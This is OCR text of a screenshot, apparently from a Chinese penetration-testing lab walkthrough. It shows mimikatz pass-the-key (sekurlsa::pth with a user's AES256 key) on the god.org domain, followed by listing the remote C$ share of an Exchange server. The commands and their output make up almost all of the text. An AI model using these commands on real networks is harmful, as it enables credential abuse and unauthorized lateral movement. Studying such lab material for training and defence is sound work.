 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:liukaifeng01 /domain:god.org /aes256:fd272d8259cd
443bdf608f5c633ae8e3274ed8e4da3c5a04d9e2ce59807601c0
user : liukaifeng01
domain : god.org
program : cmd.exe
impers. : no
AES256 : fd272d8259cd443bdf608f5c633ae8e3274ed8e4da3c5a04d9e2ce59807601c0
| PID 3572
| TID 4016
| LSA Process is now R/W
| LUID 0 ; 3152667 (00000000:00301b1b)
\_ msv1_0 - data copy @ 0000000004F26D70 : OK !
\_ kerberos - data copy @ 00000000009C7EF8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt -> null
\_ rc4_hmac_old -> null
\_ rc4_md4 -> null
\_ rc4_hmac_nt_exp -> null
\_ rc4_hmac_old_exp -> null
\_ *Password replace @ 00000000009A8258 (16) -> null
mimikatz #
搜索 x64
日期 类型 大小
/2/19 23:08 文本文档 4 KB
/2/19 22:43 文本文档 8 KB
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\owa.god.org\c$
驱动器 \\owa.god.org\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\owa.god.org\c$ 的目录
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2019/08/24 21:55 <DIR> Users
2019/10/13 16:02 <DIR> Windows
0 个文件 0 字节
8 个目录 13,951,881,216 可用字节
C:\Windows\system32>
不懂安全的校长
开始
CH
23:12
2022/2/19